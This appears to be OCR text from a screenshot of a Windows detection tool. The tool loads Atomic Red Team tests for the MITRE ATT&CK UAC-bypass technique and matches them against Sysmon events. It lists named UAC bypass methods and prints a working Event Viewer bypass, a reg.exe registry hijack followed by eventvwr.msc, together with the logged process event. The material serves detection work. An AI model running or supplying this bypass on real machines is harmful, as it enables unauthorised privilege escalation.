 BEV 4.0
File View Local Remote Filters Help
Events MITRE ATT&CK Search
MITRE ATT&CK [attack_technique: T1548.002] MITRE ATT&CK
Bypass UAC using Event Viewer (cmd)
Bypass UAC using Event Viewer (PowerShell)
2
Bypass UAC using Fodhelper
Bypass UAC using Fodhelper - PowerShell
Bypass UAC using ComputerDefaults (PowerShell)
Bypass UAC by Mocking Trusted Directories
Bypass UAC using sdclt DelegateExecute
Disable UAC using reg.exe
Bypass UAC using SilentCleanup task
UACME Bypass Method 23
UACME Bypass Method 31
UACME Bypass Method 33
UACME Bypass Method 34
UACME Bypass Method 39
UACME Bypass Method 56
ATTACK_TECHNIQUE: T1548.002
command: |
reg.exe add hkcu\software\classes\mscfile\shell\open\command /ve /d "#{executable_binary}" /f
cmd.exe /c eventvwr.msc
cleanup_command: |
description: |,
Bypasses User Account Control using Event Viewer and a relevant Windows Registry modification. More information here -
https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking/,
Upon execution command prompt should be launched with administrative privelages,
supported_platforms:,
Search Technique 4
1 Load MitreAttack (Atomic-Red-Team) yaml Files
Search Techniques
3
reg.exe  add hkcu\software\classes
Record Type EventID Message EventTime
849552 Information 1 Process Cre... 5/27/2022 1...
5
0 Load Sysmon Events
Process Create:
RuleName: -
UtcTime: 2022-05-27 17:48:42.797
ProcessGuid: {3854e6f8-0efa-6291-9c04-000000000601}
ProcessId: 10464
Image: C:\Windows\System32\reg.exe
FileVersion:
Description: Registry Console Tool
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: reg.exe
CommandLine: reg.exe  add hkcu\software\classes\mscfile\shell\open\command /ve /d "c:\windows\system32\cmd.exe" /f
CurrentDirectory:
LogonGuid:
LogonId:
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=227F63E1D9008B36BDBCC4B397780BE4,SHA256
=C0E25B1F9B22DE445298C1E96DDFCEAD265CA030FA6626F61A4A4786CC4A3B7D,IMPHASH=BE482BE427FE212CFEF2CDA0E6
1F19AC
ParentProcessGuid: {3854e6f8-feb7-6290-fd03-000000000601}
ParentProcessId: 8512
ParentImage: C:\Windows\System32\cmd.exe
Microsoft-Windows-Sysmon/Operational (169)